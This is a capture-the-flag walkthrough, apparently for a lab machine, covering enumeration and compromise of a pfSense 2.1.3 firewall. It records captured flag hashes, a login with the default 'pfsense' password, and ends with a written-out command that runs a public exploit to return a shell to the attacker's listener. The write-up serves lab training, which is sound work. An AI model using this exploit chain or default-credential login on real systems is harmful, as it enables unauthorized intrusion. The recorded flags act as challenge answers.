Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|

| user.txt | 8721327cc232073b40d27d9c17e7348b |
| root.txt | d08c32a5d4f8c8b10e76eb51a69f1a86 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| rohit | pfsense | pfsense login on tcp/443 |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: FreeBSD
Distribution: FreeBSD 8.3-RELEASE-p16
Architecture: ?
FQDN: pfSense.localdomain
vhosts: ?
Lessons Learned
Always fuzz web directories. Don't descend recursively until I've at minimum hit each path with a 2.3-medium wordlist scan.
Solution
Enumeration
Open Ports
http on tcp/80
lighttpd 1.4.35
https? on tcp/443
Manual Enumeration
The first thing I did against this target machine was to run an Nmap quick scan, full TCP port scan, and top 20 UDP port scan. I followed these scans up by running service-specific Nmap script scans on each discovered exposed port.
Nmap discovered and identified the http server running on tcp/80. Nmap could not confirm that the service running on tcp/443 was actually and https server.

Per whatweb scans, tcp/80 is redirecting to tcp/443.

Per robots.txt, tcp/80 has moved to tcp/443.
The index page on tcp/443 appears to be a Login page, and might use php?

It looks like gobuster found some directories and php files as well.

I decided to run wfuzz using the same seclists common.txt wordlist against 443, but through my Burp proxy, to generate a site tree.

Per the ChangeLog.txt file, there is an outstanding vulnerability on the firewall.

Based on the md5 hash of the .ico file found in /themes/pfsense_ng/favicon.ico, this target is running pfSense 1.2.
I then ran gobuster through burpsuite against the webroot on tcp/443 again, this time using the 2.3-medium wordlist.
Looking at the discovered system-users.txt file, it exposes a username and hints at a password.

I decided to try the username rohit, plus the default pfsense password of pfsense to log in, which was successful.


While logged in, I can see that this is actually pfsense version 2.1.3, running on FreeBSD 8.3.

Searching for this version in searchsploit, I found a python exploit that should return a web shell if successful. It takes rhost, lhost, lport, and pfsense username and password as arguments.

I send the exploit, using the discovered credentials.
python exploit/43560.py --rhost 10.10.10.60 --lhost 10.10.14.24 --lport 445 --username rohit --password pfsense
